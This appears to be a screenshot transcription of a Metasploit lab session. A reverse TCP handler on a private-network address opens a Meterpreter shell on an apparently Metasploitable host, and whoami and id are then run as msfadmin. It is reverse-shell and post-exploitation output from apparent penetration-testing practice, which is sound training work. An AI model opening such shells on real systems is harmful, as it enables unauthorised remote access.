 [*] Started reverse TCP handler on 192.168.56.103:5555
[*] Sending stage (980808 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.103:5555 → 192.168.56.102:35025) at
2021-04-05 14:20:35 -0400
meterpreter > shell
Process 5074 created.
Channel 1 created.
whoami
msfadmin
id
uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(flopp
y),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(s
ambashare),1000(msfadmin)
1
2
3
KALI
BY OFFENSIVE SECURITY